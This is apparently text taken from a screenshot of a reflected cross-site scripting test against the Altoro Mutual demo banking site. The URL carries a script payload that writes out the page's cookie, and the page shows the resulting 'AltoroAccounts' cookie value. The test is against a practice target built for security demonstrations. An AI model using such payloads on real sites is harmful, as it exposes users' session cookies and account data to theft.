 demo.testfire.net/search.jsp?query=<script>document.write%28document.cookie%29<%2Fscript>
S
로그오프 | 문의 | 피드백 | 찾다 가다
oroMutual
DEMO
SITE
ONLY
인의 중소기업
검색 결과
No results were found for the query:
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX4tOS45NjIxNjg4NjEzOUU5fDgwMDAwMX5DaGVja2luZ340LjczNzg2OTc2MzEyMDE4NjdFMjB8ODAwMDAyflNhdmluZ3N+LTguMTU1MzI1NTkyMDg4NDM1RTE5fDgwMDAwM35DaGVja2luZ34yLjIxMzU5NDY0OTMyNjA4N0UyMXw4MDAwMDR+U2F2aW5nc344LjAwMDAwMDY5NjY1RTExfDgwMDAwNX5DaGVja2luZ34tOC